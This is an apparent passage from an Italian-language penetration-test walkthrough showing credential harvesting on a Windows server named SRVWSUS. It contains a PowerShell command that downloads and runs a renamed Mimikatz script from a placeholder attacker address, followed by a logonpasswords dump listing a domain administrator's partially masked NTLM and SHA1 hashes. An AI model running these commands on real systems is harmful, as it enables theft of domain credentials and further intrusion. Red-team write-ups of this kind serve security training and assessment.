 SRVWSUS: Alla ricerca di nuove credenziali
➔ E chi era questo utente di dominio “adm.arazzi”?
PS C:tmp>iex (New-Object Net.WebClient).DownloadString('http://NOSTRO_IP/mimigatto.ps1');
ChiamaIlGatto -PrendiCroccantini
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 749566 (00000000:000b6ffe)
Session : Interactive from 2
User Name : adm.arazzi
Domain : SUPERCOMPANY
Logon Server : SRVDC1
Logon Time : 9/11/2016 10:23:28 AM
SID : S-1-5-21-3534665177-2148510708-2241433719-1001
msv :
[00000003] Primary
* Username : adm.arazzi
* Domain : SUPERCOMPANY
* NTLM : 446687c38d831f4XXXXXXXXXXXXXXXXX
* SHA1 : 5cd9d993a606586XXXXXXXXXXXXXXXXXXXXXXXXX
 